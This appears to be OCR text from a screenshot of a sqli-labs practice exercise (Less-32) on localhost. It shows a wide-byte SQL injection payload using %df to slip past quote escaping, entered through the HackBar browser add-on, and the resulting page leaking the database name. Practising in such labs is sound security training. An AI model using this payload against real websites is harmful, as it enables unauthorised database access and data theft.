 Welcome Dhakkan
-1�\' union select 1,(select database()),3 --
Your Login name:security
Your Password:3
QLI DUMB SERIES-3
Hint: The Query String you input is escaped as : -1�\' union select 1,(select database()),3 --
The Query String you input in Hex becomes :
1df5c2720756e696f6e2073656c65637420312c2873656c65637420646174616261736528292c33202d2
控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other Commit n
URL
http://127.0.0.1/sqli/Less-32/
?id=-1%df' union select 1,(select database()),3 --+
RL
te